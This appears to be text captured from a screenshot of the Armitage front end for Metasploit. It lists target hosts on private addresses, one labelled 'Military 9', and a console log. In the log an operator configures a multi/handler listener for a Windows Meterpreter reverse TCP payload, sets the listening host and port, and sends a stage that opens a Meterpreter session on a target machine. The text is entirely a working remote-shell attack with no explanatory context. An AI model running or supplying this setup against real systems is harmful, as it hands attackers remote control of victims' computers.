 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.3.109
Military 9
192.168.2.9
192.168.3.9
10.10.10.240
192.168.2.109
Console X
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.204.0.70
LHOST => 10.204.0.70
msf5 exploit(multi/handler) > set LPORT 6970
LPORT => 6970
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.204.0.70:6970
[*] Sending stage (179779 bytes) to 192.168.3.209
[*] Meterpreter session 1 opened (10.204.0.70:6970 -> 192.168.3.209:62607) at 2019-02-28
16:06:58 -0500
msf5 exploit(multi/handler) >